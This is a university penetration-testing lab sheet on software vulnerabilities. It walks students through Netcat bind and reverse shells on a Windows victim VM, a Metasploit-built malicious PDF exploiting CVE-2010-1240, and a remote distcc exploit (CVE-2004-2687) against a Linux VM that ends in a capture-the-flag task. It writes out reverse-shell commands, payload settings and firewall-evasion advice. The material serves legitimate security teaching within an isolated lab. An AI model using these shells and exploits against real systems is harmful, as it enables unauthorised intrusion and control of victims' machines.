Contents
General notes about the labs
Often the lab instructions are intentionally open ended, and you will have to figure some things out for yourselves. This module is designed to be challenging, as well as fun!
However, we aim to provide a well planned and fluent experience. If you notice any mistakes in the lab instructions or you feel some important information is missing, please let us know (via GitHub) and we will try to address any issues.
Preparation
==action: For all of the labs in this module, start by logging into Hacktivity.==
Click here for a guide to using Hacktivity. This includes some important information about how to use the lab environment and how to troubleshoot during lab exercises. If you haven’t already, have a read through.
==action: Make sure you are signed up to the module, claim a set of VMs for this lab, and start your VMs.==
Feel free to read ahead while the VMs are starting.
==VM: Interact with the Kali VM==. (Click the launch icon after the VMs have started):
![]()
==action: Login with username “kali”, password “kali”.==
==VM: Interact with the Windows Victim VM==. ==action: Login with password “tiaspbiqe2r”== (this is a secure password but is quite easy 2 remember) to the account that is NOT called “vagrant”.
==VM: On the Windows Victim VM (the victim)==, ==action: open a command prompt by clicking “Start” → “Run”, and enter “cmd”==. ==action: Check the IP address of the Windows VM, by running ipconfig==. If the IP address does not start with “10.”, then restart the VM from within Windows.
Leave the Linux victim VM running; you’ll connect to it later.
Note that these systems have been configured to be insecure. The Windows system has installed Adobe Reader < 8.1.2 and Netcat (a version with the -e flag, not all versions support this). Which was obtained here:
http://eternallybored.org/misc/netcat/
Introduction to software vulnerabilities
Often an attacker’s aim is to get malicious code running on a victim system. One way to achieve this is to trick a user into running some malware. But what if only “trusted” software is running that was obtained from legitimate vendors, and only developed by software authors that have the best of intentions? What if an administrator has locked down the targeted system so that only software from big name development companies, such as Microsoft and Adobe, is allowed to run? Unfortunately, the answer is that most software can’t be trusted to always behave.
It turns out that it is quite hard to write secure code, and innocent and seemingly small programming mistakes can cause serious software vulnerabilities.
A software vulnerability is a weakness in the security of a program. In many cases software vulnerabilities can lead to attackers being able to take control of the vulnerable software. When an attacker can run any code they like as a result, this is known as “arbitrary code execution”. In which case, attackers can essentially assume the identity of the vulnerable software, and misbehave1.
Causes of software vulnerabilities
There are various causes of software vulnerabilities. The main categories include:
-
Design flaws (mistakes in design)
-
Implementation flaws (mistakes in programming code)
-
Misconfiguration (mistakes in settings and configuration)
Exploits and payloads
An exploit is an action — or a piece of software that performs an action — that takes advantage of a vulnerability. The result is that an attacker makes the system perform in ways that are not intentionally authorised. This could include arbitrary code execution, changes to databases, or denial of service (for example, crashing the system). The action that takes place when an exploit is successful is known as the payload.
Types of payloads: shellcode
In the Malware lab you saw that Metasploit has lots of payloads, and these can be listed. ==action: Run:==
msfvenom -l payload | less
Note: Note, we are piping the output through to less, so that we can easily scroll through the output.
Tip: Press “q” to quit the less program
Often a payload is “shellcode”. That is, it gives the attacker shell access to the target system, meaning they can interact with a command prompt, and run commands on the target’s system.
There are two main ways to achieve this: bind shells, and reverse shells.
Bind shell
The simplest kind of remote shell access is via a bind shell. A bind shell listens on the network for a connection (typically over TCP, but it doesn’t have to be), and serves up a shell (command prompt) to anything that connects.
To get an understanding of the concept, you will simulate this using Netcat. Remember, Netcat is a general purpose network tool, and can be used to act as a client, or as you are about to experience, it can also act as a server, listening for connections.
==VM: On the Windows Victim VM (the victim)==, ==action: open a command prompt by clicking “Start” → “Run”, and enter “cmd”.==
==hint: Note the IP address of the Windows system.== (Hint: “ipconfig”)
==action: To see a description of how to invoke Netcat, run:==
nc.exe -h
==action: Start a Netcat listener that will feed all interaction to a command prompt:==
nc.exe -l -p 31337 -e cmd.exe -vv

Note: If prompted by Windows firewall, allow the connection by selecting all networks and click “Allow access”.
Based on the output from the previous command, figure out the meaning of each of the arguments to this above command. For example, “-l” tells Netcat to listen as a service, rather than connect as a client to an existing service.
Note: obviously, in real attacks you won’t be setting this up manually on the victim’s system, you use an exploit to get the payload onto their system. We will get to that soon.
==VM: On the Kali Linux VM (the attacker)==, ==action: open a terminal by clicking the console icon.==
==action: Connect to the bind shell that is running on port 31337 of your victim’s system:==
nc ==edit:IP-address-noted-earlier== 31337
Note: If prompted on the target system by Windows firewall, allow the connection. Once you close this connection the Netcat running on the victim will also close, if you want to try again, you also need to repeat the previous command.
The attacker now has shell access to the victim’s system. ==action: Type a few commands (for example: “dir”, and “net user”), to confirm you have remote control over the system.==
Before moving on, let’s demonstrate something simple that can be done with this kind of access:
==VM: On the Kali Linux VM (the attacker)==, you should see the Windows command prompt within your terminal, showing where you are within the victim’s system. ==action: Navigate to the Desktop (hint: “cd Desktop”) and enter the following to create a file:==
echo Good thing this isn't malware! > not_malware.txt
==VM: On the Windows Victim VM (the victim)==, ==action: check the desktop==. You should see a new file (with a name that is a little suspicious…). ==action: Open this file to see the message we created from Kali==. Although this is a benign file, we could have created something far worse, such as malware that would trigger when the victim opens it.
The important thing to note is that with a bind shell the target listens to a port, and the attacker then connects through to the shell. This is illustrated below.
 Bind shell: attacker connects to port on victim
The main limitation with this approach, is that nowadays Firewalls and NAT routing often prevents any incoming network connections that are not already established, unless there is a reason to allow incoming connections on certain ports: for example, if the system is a server it needs to be allowed to accept connections to some ports. Score one for the good guys…
 Bind shell: main limitation, NAT/firewalls rules typically prevent this
When you are finished simulating a bind shell, run:
exit
Reverse shell
A solution for an attacker is to rethink the way the connection is established; and rather than connect from the attacker to the victim, get the victim to initiate the connection to the attacker. This is known as a reverse shell, and is now the most common approach to shell payloads.
 Reverse shell: connection from the victim to the attacker
Again, you will simulate this using Netcat:
==VM: On the Kali Linux VM (the attacker)==:
==hint: Note the attackers IP address for the host only network== (hint: “ifconfig”, the IP address will start the same as the Windows VM IP address you noted earlier).
==action: Start a listener:==
nc -l -p 53 -vv
==VM: On the Windows VM (the victim)==:
==action: Connect back to the attacker and present them with their shell:==
nc.exe ==edit:Attacker-IP-address-noted-above== 53 -e cmd.exe -vv
Once again you have a shell. Note that this time the Windows firewall does not offer to block the connection, since the connection was outgoing.
So why, of all 65535 possible TCP/IP ports, would an attacker choose port 53? It is possible to set firewall rules to restrict even outgoing connections. However, most Internet connected systems need to be able to use DNS, which resolves domain names, such as “google.com” into IP addresses. It just so happens that DNS uses port 53 (both UDP and TCP). So by choosing 53, it is extremely likely that firewall rules will let this through.
Before finishing, let’s try a few more simple commands to simulate malicious activity on the victim’s system.
==VM: On the Kali Linux VM (the attacker)==, you should see the Windows command prompt within your terminal. ==action: Enter the following command (all on one line), and watch the victim’s screen:==
explorer "https://google.com/search?q=how+to+avoid+paying+taxes"
Uh Oh - it seems that the victim has just opened a browser and searched for a way to avoid paying taxes! That could come back to haunt them! (Note: Even if they don’t have internet access, check the search bar to see what would have been returned). Perhaps spend a few minutes seeing what other things can be triggered via simple commands. For instance, can you find ways of doing the following things?
- ==action: Open an application on the victim’s computer==
- ==action: Delete a file from the victim’s computer (do not delete any important files!)==
- ==action: Remotely shut the victim’s computer down (save any open work beforehand)==
When you are finished simulating a reverse shell, run:
exit
A note on NAT
Briefly, a similar complication is the fact that often computer systems share the one public IP address of the router they are behind, which then sends that traffic through to the correct local IP address. This is known as Network Address Translation (NAT). Consequently, unless port forwarding is configured on the router, there is no way to connect directly to a system without a public IP address. Again, reverse shells become a necessity, since they can start connections to other systems. Also, in order for the victim to connect back to the attacker, the attacker requires a public IP address (or port forwarding from a public IP address).
Exploits and the Metasploit framework (MSF)
Remember, an attacker is not going to ask someone to start a Netcat server, to give them access to the system! They use exploits to take advantage of vulnerabilities, and take control by force.
Metasploit’s primary focus, as the sound of the name suggests, is on exploits, and exploiting vulnerable systems. Since its inception, the Metasploit framework has evolved to include other types of security tasks; however, exploits are at the heart of MSF, and MSF is one of the most complete tools for exploitation.
The framework itself provides a set of libraries and tools for exploit development and deployment, and includes modules which add support for specific exploits, payloads, encoders, post-exploitation tools, and other extensions. As illustrated in the figure below, sitting above the framework are a number of different interfaces that can be used to interact with the framework and make use of the modules. Each interface has its uses, and like many software tools, you should learn about the available options so that you can use the right tool for each job.
 Metasploit interfaces and modules
The most popular interfaces for MSF are:
-
msfconsole: interactive text-based console, with access to all MSF features
-
Metasploit Community & Metasploit Pro: Web interface and additional non-free tools
-
Armitage: graphical user interface (gui)
A number of other security tools also make use of the MSF, and provide an interface to some of its features.
In order to make use of an MSF exploit, these steps need to occur:
-
Specify the exploit to use
-
Set options for the exploit (such as the IP address of the computer to attack)
-
Choose a payload (this defines what we end up doing on the compromised system)
-
Optionally choose encoding to evade security monitoring such as anti-malware, intrusion detection systems (IDS), and so on
-
Launch the exploit
The fact that you can combine exploits, payloads, and encoding methods provides a lot of flexibility that is unavailable using most other methods of exploitation.
MSFCONSOLE: the interactive console interface
==VM: On the Kali Linux VM (the attacker)==, ==action: open a terminal by clicking the console icon.==
The msfconsole interface provides an interactive console, which many consider the preferred interface for Metasploit. It provides all the features of the MSF.
==action: Start the Metasploit console (this will take a moment):==
msfconsole
When starting, Metasploit console reports the number of exploit modules it includes. Depending on the version, and when it was last updated, MSF will include over two thousand different exploits that can be used to compromise vulnerable systems!
==action: To see a list of the commands that msfconsole supports run:==
msf > help
==action: To view a list of Metasploit’s modules:==
msf > show all
And ==action: to narrow that down to just the exploits (this will also take a second):==
msf > show exploits
==action: Run a msfconsole command to list the available payloads.== Hint: similar to the above.
Note that in addition to Metasploit commands, you can also run local programs, similar to the standard local shell. ==action: From within msfconsole run:==
msf > ls /home/kali
Exploits in local programs
Many old versions of Adobe Reader contain programming errors that make them vulnerable to attack. It is possible to craft a PDF document that exploits a vulnerability to take control of the program.
The exploit we will use is against the “Adobe PDF Escape EXE Social Engineering” also known as CVE-2010-1240 (try searching for this CVE and see what information there is). The corresponding Metasploit module is “exploit/windows/fileformat/adobe_pdf_embedded_exe”.
When Adobe Reader opens the malicious PDF file, the user is prompted to execute a payload, with a message that tells the user to click Open, which results in the payload being executed.
==action: Run:==
msf > info exploit/windows/fileformat/adobe_pdf_embedded_exe
The output will include information about this exploit.
The “use” command is used to instruct msfconsole to set an exploit module for use:
==action: Run:==
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
If you select a module and then change your mind, you can run “back” to return to not using the exploit:
msf exploit(adobe_pdf_embedded_exe) > back
But we do want to use that one, so once again:
==action: Run:==
msf > use exploit/windows/fileformat/adobe_pdf_embedded_exe
Tip: Note that you can use TAB autocomplete, so before you finish typing the above, try pressing the TAB key. You can also use the UP and DOWN cursor keys to return to previous commands.
==action: To see the options that we need to set in order to exploit the vulnerability, run:==
msf exploit(adobe_pdf_embedded_exe) > show options
If you look within the “Module Options” section, you will see four things that can be set, including the name of the malicious file. ==action: Set the filename with the following command:==
msf exploit(adobe_pdf_embedded_exe) > set FILENAME ==edit:timetable==.pdf
You can use something other than “timetable”, if you choose.
The next step is to configure the payload to use. ==action: To list compatible payloads:==
msf exploit(adobe_pdf_embedded_exe) > show payloads
So ==action: to use a reverse shell:==
msf exploit(adobe_pdf_embedded_exe) > set PAYLOAD windows/shell/reverse_tcp
Again, ==action: check the options that need to be set:==
msf exploit(adobe_pdf_embedded_exe) > show options
This time there are two options we need to set: LHOST and LPORT. These are the details of the attackers local system. For the reverse shell to work, it needs to know what IP address and port to connect back to.
==hint: Note the Host-only IP address of your Kali Linux VM== (hint: “ifconfig”, note the address starting with 10), and choose a TCP port to use.
==action: Set the LHOST:==
msf exploit(adobe_pdf_embedded_exe) > set LHOST ==edit:Your-Kali-IP-Address==
==action: Set the LPORT:==
msf exploit(adobe_pdf_embedded_exe) > set LPORT ==edit:Your-Choice-of-Port==
==action: Run the exploit:==
msf exploit(adobe_pdf_embedded_exe) > run
This has created a malicious PDF document, which when viewed with a vulnerable reader will spawn a reverse shell. Check the output to see where the PDF file has been stored.
In order to receive the reverse shell, the attacker needs to start listening for connections, before sending the PDF to a victim.
==action: Set up the handler:==
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set LHOST ==edit:Your-Kali-IP-Address==
msf exploit(handler) > set LPORT ==edit:Your-Choice-of-Port==
msf exploit(handler) > run
Note: Your-Choice-of-Port must be the same as when you created a payload above, i.e. crafted pdf timetable.pdf
Leave the above running, it is waiting for our victim to connect.
==action: Open a new terminal tab (Shift-Ctrl-T).==
==action: Transfer the pdf file to the Windows VM, by starting a Web server to share your PDF document:==
==action: Start by creating a directory to place our files:==
sudo mkdir /var/www/html/share
==action: Copy your new PDF to this location== (if the PDF was originally created in another location, replace the first path with that one instead):
sudo cp /home/kali/.msf4/local/==edit:timetable==.pdf /var/www/html/share/
==action: Start the Apache Web server:==
sudo service apache2 start
==VM: On the Windows VM (the victim)==, ==action: browse to the Web server hosting the PDF.==
==action: Open a Web browser, and in the location bar, enter the IP address of your Kali Linux system followed by “/share” and the name of your PDF file.==
For example: “10.x.x.x/share/timetable.pdf”.
==action: Download and open the PDF document using Adobe Reader==2.
==VM: On the Kali Linux VM (the attacker)==, ==action: switch to the terminal tab that is running the reverse shell listener==. If the attack was successful, you will now have shell access to the victim system! Just by opening a PDF document, the victim has handed over control of their system to an attacker!
==action: Type a few commands (for example: “dir”)==
Related reading:
About the vulnerability:
https://nvd.nist.gov/vuln/detail/CVE-2010-1240#vulnCurrentDescriptionTitle
Source code for the exploit:
Question: Self-study question: What countermeasures can be used to prevent this kind of attack? Discuss with your tutor, if you are not sure.
Exploits in remote services
In the previous attack, you attacked a local program (Adobe Reader) that had no direct access to the Internet. This type of attack often involves some social engineering (that is, tricking a user into doing something we want), to get someone to access our exploit (in this case, to load the malicious PDF document, and click a button).
However, many vulnerabilities are directly exposed to the Internet, which can be exploited without having to interact with human beings at all! A system administrator’s worst nightmare…
==action: Make sure the Linux Victim VM is running.== You should see this on Hacktivity:
You will not be able to open this VM directly, and that is expected.
==hint: Make a note of the server’s IP address.==
You can determine the IP address of the Victim VM by starting with the same 3 octets of the IP address as your Kali and Windows VMs, but ending in “.3”.
This server is vulnerable because it contains Distcc, software that has security weaknesses known as CVE-2004-2687. Distcc is a program to distribute compilation of C/C++ code across systems on a network. Distcc has a documented security issue, where anyone who can connect to the port can execute arbitrary commands as the distcc user. Take a look at the information contained within the links - does this seem similar to previous vulnerabilities we’ve examined? If not, what’s different?
The Metasploit exploit is known as exploit/unix/misc/distcc_exec
Continuing on the Kali Linux VM , in msfconsole (type “exit” if you are still in the meterpreter shell from earlier):
==action: Run:==
msf > info exploit/unix/misc/distcc_exec
The output will include information about this exploit.
The “use” command is used to instruct msfconsole to set an exploit module for use:
==action: Run:==
msf > use exploit/unix/misc/distcc_exec
==action: To see the options that we need to set in order to exploit the vulnerability, run:==
msf exploit(distcc_exec) > show options
We need to specify the remote host’s IP address.
Configuration options are set using the “set” command. So ==action: to tell msfconsole what our target is:==
msf exploit(distcc_exec) > set RHOST ==edit:VICTIM-SERVER-IP-Address==
(One line, where the IP address is the one you noted earlier).
It is safe to leave the port as is, since this is the port our target is using.
As you will remember, the next step is to configure the payload to use. ==action: To list compatible payloads:==
msf exploit(distcc_exec) > show payloads
So ==action: to use a reverse shell:==
msf exploit(distcc_exec) > set PAYLOAD cmd/unix/reverse
Again, ==action: check the options that need to be set:==
msf exploit(distcc_exec) > show options
For the reverse shell to work, it needs to know what IP address and port to connect back to.
==action: Set the LHOST:==
msf exploit(distcc_exec) > set LHOST ==edit:Your-Kali-Host-Only-IP-Address==
==action: Set the LPORT:==
msf exploit(distcc_exec) > set LPORT ==edit:Your-Choice-of-Port==
Many exploits do not support it, but some can be checked to see if the target is vulnerable, without actually running the payload:
==action: Run:==
msf exploit(distcc_exec) > check
In this case, the exploit does not support checking if it will work, but it doesn’t hurt to try.
And ==action: to launch the attack:==
msf exploit(distcc_exec) > exploit
Note that using msfconsole, launching the exploit will also start the reverse shell handler, so we don’t have to manually start the listener beforehand.
Although you are not greeted by the familiar Linux prompt, you can start running commands. ==action: Check that you have access to the system:==
whoami
uname -a
You have user level access to the system!
In this case we have access to what this user can access on this system. Note that on Unix systems “root” is the superuser (admin) account, and gaining root access is often the aim in an attack against Unix, since you then have the authority to do practically anything on the target system. However, there is often plenty of damage a normal user can cause, including accessing any files that the user is authorised to access.
==action: You can “upgrade” to an interactive shell prompt by running:==
python -c 'import pty; pty.spawn("/bin/bash")'
==action: Run:==
ls /home
Find the flag
Flag: There is a flag in the distccd user’s home directory. Find and read the flag, and then submit the flag to Hacktivity.
When you are done, press:
Ctrl-C
msf exploit(distcc_exec) > exit
Related reading, to understand how the exploit works:
https://nvd.nist.gov/vuln/detail/CVE-2004-2687
The Metasploit exploit: https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/unix/misc/distcc_exec.rb
Self-study question: What countermeasures can be used to prevent this kind of attack? Discuss with your tutor, if you are not sure.
The need to know as much as possible
This lab provided you with information about some attacks that can be used against the victim systems. In order for these attacks to be successful against a target, we needed to know about the software that they were running, the vulnerabilities that they had, and the exploits that could be used to compromise them. In many ways discovering this information is the most important challenge that attackers face, and in order to test the security of computer systems we need to start by learning everything we can about them. This is the focus of the next few labs.
Conclusion
At this point you have:
-
Learned about various kinds of software vulnerabilities, exploits and their impact
-
Learned about payloads, bind shells, and the reason attackers use reverse shells to circumvent firewalls
-
Used Netcat to simulate shell payloads
-
Used the Metasploit console interface (msfconsole) to create a malicious PDF document, and used it to take remote control over a vulnerable system
-
Used Metasploit to remotely exploit a vulnerable system, gaining access
-
Explored some of the ways that shell access can be used within a system
-
Learned the importance of information gathering, since that information is needed to conduct any of these attacks
Well done!
Footnotes
-
Arbitrary code execution is not just something that affects desktop operating systems. Resourceful gamers have shown that certain titles, such as Castlevania: Symphony of the Night or The Legend of Zelda: Ocarina of Time have ways of organising your character’s inventory or giving save files specific names so the system reads them as code, essentially hacking the games in real-time and giving players advantages that were never intended by the developers. ↩
-
Remember we are exploiting a vulnerability of the Adobe Reader application, so use Adobe Reader and not Chrome to open the PDF file. ↩